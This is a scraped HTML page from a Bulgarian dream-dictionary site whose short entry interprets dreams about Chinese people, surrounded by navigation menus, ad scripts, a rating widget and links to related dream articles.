<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-1441414721" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1441414721 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-1036404355" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Китайци          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-1036404355 .page-title-inner {
  min-height: 80px;
}
#page-header-1036404355 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-1036404355 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--13806 "  data-post-id="13806">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">6903</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-1796530761">
	<div id="col-1385075227" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Присънят ли ти се китайци, това е знак, че нещо важно ти убягва. Важни <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8?ref=related_word"><strong>подробности</strong></a> или обстоятелства остават невидими за теб и скоро ще страдаш заради това си невежество.Присънят ли ти се китайци, това е предупреждение, че здравето ти е заплашено от <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%be%d0%bb%d0%b5%d1%81%d1%82?ref=related_word"><strong>болест</strong></a>, която може да не се повлияе от методите на традиционната медицина.Ако сънуваш китайци — вж. ЧУЖДЕНЕЦ.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, 